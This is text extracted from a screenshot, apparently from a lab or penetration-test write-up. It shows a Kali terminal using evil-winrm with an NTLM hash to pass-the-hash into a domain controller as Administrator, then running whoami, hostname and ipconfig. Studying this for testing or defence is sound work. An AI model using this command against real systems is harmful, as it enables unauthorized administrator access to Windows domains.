 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.10  -u 'Administrator' -H '0c564715b06bb035a87e91b9f71488a3'
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpl
emented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-compl
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami ; hostname ; ipconfig
security\administrator
DC01
Windows IP Configuration
Ethernet adapter Ethernet:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.10.10
   Subnet Mask . . . . . . . . . . . : 255.0.0.0
   Default Gateway . . . . . . . . . : 10.10.10.1
*Evil-WinRM* PS C:\Users\Administrator\Documents>